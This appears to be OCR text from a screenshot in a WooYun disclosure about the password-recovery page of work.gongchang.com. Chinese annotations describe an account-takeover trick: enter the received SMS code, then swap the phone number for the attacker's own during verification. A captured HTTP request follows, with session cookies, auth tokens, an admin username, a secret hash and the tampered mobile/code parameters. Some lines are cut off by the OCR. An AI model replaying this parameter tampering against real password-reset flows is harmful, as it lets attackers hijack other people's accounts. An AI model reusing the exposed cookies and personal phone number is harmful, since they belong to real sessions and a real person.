 2
填写用户名/手机/邮箱
安全验证
若输入的手机号/邮箱未进行验证，则无法通过此途径找回用户名。
你的手机号为： 151****5615
* 验证码： 897152 (32
确定
输入我们收到的验证码，
同时在验证时将手机号修改为
我们的手机号
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://work.gongchang.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
Content-Type: application/x-www-form-urlencoded
Referer: https://work.gongchang.com/account/login/findpwdbymobile?gct=6.0.2-1.1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: _GCWGuid=7731BD4E-78FA-8E29-F853-22DD3ECF87E1; PHPSESSID=b1icqp3nmk1jnke5tuv2
auth_halfsuper=edi9we0w3zXmNyWJFU4VY%2FeKOSF33UzN6IH%2BQ95oK7aeHVdRqWGw9FT8sPV9
tjusername=admin; tjusertype=supid; tjsecret=ddcf1817b33464c7cf8abc70d3fa27e3;
supCookieLogin=toqXIgHLK%2B031HdnQzDEHrr1lgOxqHQZjM0yRQiF4ZOYBExHW9DbarI1DYwjVh11
pwdErrorTimes=haeDShQ%2FfG6lEfJdJ4MTw7Zu%2BNf2JjoIK0CMCFaolTuSffj9X9B1049isDctU0ZVvYY
Hm_lvt_87381154dcd52df3d7d1362797d6c4dc=1457413958,1458009558; Hm_lpvt_87381154dcd52
Hm_lvt_1feded28e200c1f62aa6738cb40e9f68=1457413955,1458009558; Hm_lpvt_1feded28e200c
Hm_lvt_f4e75a89d37e8d57c4f3f921df9da26b=1458009597; Hm_lpvt_f4e75a89d37e8d57c4f3f921df9
mobile=15138905615&code=897152
www.wooyun.org